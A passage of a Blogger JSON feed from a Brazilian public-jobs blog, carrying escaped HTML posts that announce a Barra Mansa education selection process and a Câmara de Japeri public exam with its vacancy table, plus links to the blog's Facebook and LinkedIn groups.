EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam 